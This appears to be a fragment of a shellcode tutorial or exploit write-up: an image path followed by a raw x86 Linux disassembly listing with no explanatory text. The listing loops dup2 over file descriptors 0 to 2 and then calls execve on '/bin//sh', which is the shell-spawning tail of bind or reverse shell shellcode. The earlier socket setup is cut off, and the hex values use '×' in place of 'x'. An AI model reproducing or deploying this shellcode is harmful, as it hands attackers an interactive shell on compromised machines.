 8049028: cd 80 int 0×80
804902a: 6a 02 push 0×2
804902c: 59 pop ecx
804902d: 87 da xchg edx,ebx
0804902f <dup>:
804902f: b0 3f mov al,0×3f
8049031: cd 80 int 0×80
8049033: 49 dec ecx
8049034: 79 f9 jns 804902f <dup>
8049036: b0 0b mov al,0×b
8049038: 41 inc ecx
8049039: 89 ca mov edx,ecx
804903b: 52 push edx
804903c: 68 2f 2f 73 68 push 0×68732f2f
8049041: 68 2f 62 69 6e push 0×6e69622f
8049046: 89 e3 mov ebx,esp
8049048: cd 80 int 0×80